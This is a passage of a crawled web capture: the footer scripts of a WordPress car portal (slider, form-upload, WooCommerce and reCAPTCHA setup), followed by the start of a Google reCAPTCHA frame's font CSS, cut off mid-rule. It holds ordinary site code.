var dnd_cf7_uploader = {"ajax_url":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","ajax_nonce":"a6c5094c20","drag_n_drop_upload":{"tag":"h3","text":"\u0422\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u044f \u0424\u0430\u0439\u043b","or_separator":"\u0438\u043b\u0438","browse":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0444\u0430\u0439\u043b","server_max_error":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440.","large_file":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0432\u0435\u043b\u0438\u043a","inavalid_type":"\u0414\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u043e\u0432 \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d","max_file_limit":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u0431\u044b\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b ( \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e %count% \u0444\u0430\u0439\u043b\u043e\u0432 )","required":"\u041f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","delete":{"text":"\u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435","title":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c"}},"dnd_text_counter":"\u0438\u0437","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.1" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.8.3" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela-child/assets/js/menu.js?ver=1.0.0" id="script-name-js"></script>
<script type="text/javascript" src="https://unpkg.com/swiper/swiper-bundle.min.js?ver=6.8.3" id="swiper-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/modernizr/modernizr.touch.min.js?ver=3.6.0" id="citadela-modernizr-touch-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="citadela-waypoints-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.min.js?ver=4.1.3" id="citadela-photoswipe-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe-ui-default.min.js?ver=4.1.3" id="citadela-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/polyfills/focus-within-polyfill.min.js?ver=5.0.4" id="citadela-focus-within-polyfil-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/fancybox.js?ver=1716899159" id="citadela-fancybox-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/menu.js?ver=1716899159" id="citadela-menu-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/mobile.js?ver=1716899159" id="citadela-mobile-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/comment-reply.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.js?ver=2.8.0" id="citadela-raty-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/citadela/citadela-utils.js?ver=1716898984" id="citadela-utils-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/js/script.js?ver=1716899042" id="citadela-pro-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_53dac71f89a844122d19fa855833f633","fragment_name":"wc_fragments_53dac71f89a844122d19fa855833f633","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.84" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LfYY8sbAAAAALz5UgRNHRibzIIA_gV9u6hdMGPo","error":"<strong>\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435<\/strong>:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/google-captcha/js/script.js?ver=1.84" id="gglcptch_script-js"></script>


<script>

    setTimeout(function () {
        jQuery('.specialPlacement_slider_wrap').toggle();
    }, 500);


    jQuery('.specialPlacement_slider_wrap');

    const swiper = new Swiper('.related_products', {
        // Optional parameters
        // direction: 'vertical',
        loop: true,

        slidesPerView: 4,
        spaceBetween: 16,

        // Navigation arrows
        navigation: {
            nextEl: '.next',
            prevEl: '.prev',
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
            },
            640: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        },
    });

    const swiper2 = new Swiper('.special_placements', {
        // Optional parameters
        // direction: 'vertical',
        loop: false,
        slidesPerView: 4,
        spaceBetween: 16,

        // Navigation arrows
        navigation: {
            nextEl: '.next',
            prevEl: '.prev',
        },
        breakpoints: {
            320: {
                slidesPerView: 1,
            },
            640: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        },
    });


    function positionSliderArrows() {
        const arrL = jQuery('.related_products .prev');
        const arrR = jQuery('.related_products .next');

        const arrL2 = jQuery('.special_placements .prev');
        const arrR2 = jQuery('.special_placements .next');


        let imgH = jQuery('.related_products .swiper-slide img').height() - 40;
        let imgH2 = jQuery('.special_placements .swiper-slide img').height() - 40;

        arrL.css('top', imgH);
        arrR.css('top', imgH);

        console.log(imgH);


        arrL2.css('top', imgH2);
        arrR2.css('top', imgH2);

        console.log(imgH2);
    }

    setTimeout(function () {
        // Make all the columns of the same height
        function setEqualHeight(columns) {
            var tallestcolumn = 0;

            columns.each(function () {
                currentHeight = jQuery(this).height();
                if (currentHeight > tallestcolumn) {
                    tallestcolumn = currentHeight;
                }
            });

            columns.height(tallestcolumn);
        }

        setEqualHeight(jQuery("#selected__products .wc-block-grid__product-title"));
        setEqualHeight(jQuery(".special_placements .short__desc"));
        setEqualHeight(jQuery(".excerpt_listing_block"));
        setEqualHeight(jQuery(".woocommerce-page #content .site-main ul.products li.product .woocommerce-loop-product__title"));


        positionSliderArrows();

        jQuery(window).on('resize', function () {
            setTimeout(positionSliderArrows, 100)
        });

    }, 800);
	
	// scroll to #
	const $page = jQuery('html, body');
	jQuery('.single.single-post a[href*="#"]').click(function() {
		$page.animate({
			scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
		}, 1000);
		return false;
	});
	
	jQuery('.single.single-product a[href*="#bron_form"]').click(function() {
		$page.animate({
			scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
		}, 1000);
		return false;
	});

	setTimeout(function() {
		jQuery('#calc_btn').show().val('РАССЧИТАТЬ')
	}, 500);

</script>

</body>
</html>
<!-- Cache Enabler by KeyCDN @ Wed, 21 Jan 2026 16:45:13 GMT (https-index.html) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZNRMqAAAAAGVsWLKZZ3jlopYZRLCIqCBJ7al4&co=aHR0cHM6Ly9hdnRvcG9ydGFsLmJ5OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8sbvvbg3s4m7
body_size: 48755
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
